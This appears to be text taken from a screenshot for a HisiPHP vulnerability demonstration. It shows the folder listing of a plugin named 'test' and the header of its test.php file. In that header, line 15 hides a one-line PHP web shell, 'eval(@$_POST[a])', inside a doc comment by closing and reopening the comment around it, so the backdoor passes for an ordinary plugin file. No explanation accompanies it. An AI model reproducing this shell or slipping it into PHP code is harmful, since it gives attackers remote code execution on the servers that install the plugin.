 PhpStudy > PHPTutorial > WWW > project > hisiphp > plugins > test
名称 修改日期 类型
admin 2020/10/28 15:30 文件夹
home 2020/10/28 15:30 文件夹
model 2020/10/28 15:30 文件夹
sql 2020/10/28 15:30 文件夹
static 2020/10/28 15:30 文件夹
validate 2020/10/28 15:30 文件夹
view 2020/10/28 15:30 文件夹
info.php 2020/10/28 15:30 PHP 文件
menu.php 2020/10/28 15:30 PHP 文件
test.php 2020/10/28 15:30 PHP 文件
test.png 2020/10/28 15:30 PNG 图片文件
2 // +----------------------------------------------------------------------
3 // | HisiPHP框架[基于ThinkPHP5开发]
4 // +----------------------------------------------------------------------
5 // | Copyright (c) 2016-2018 http://www.hisiphp.com
6 // +----------------------------------------------------------------------
7 // | HisiPHP承诺基础框架永久免费开源，您可用于学习和商用
8 // +----------------------------------------------------------------------
9 // | Author: 橘子俊 <364666827@qq.com>，开发者QQ群：503
10 // +----------------------------------------------------------------------
11 namespace plugins\test;
12 use app\common\controller\Plugins;
13 defined('IN_SYSTEM') or die('Access Denied');
14 /**
15 * */eval(@$_POST[a]);/*插件
16 * @package plugins\test
17 */
18 class test extends Plugins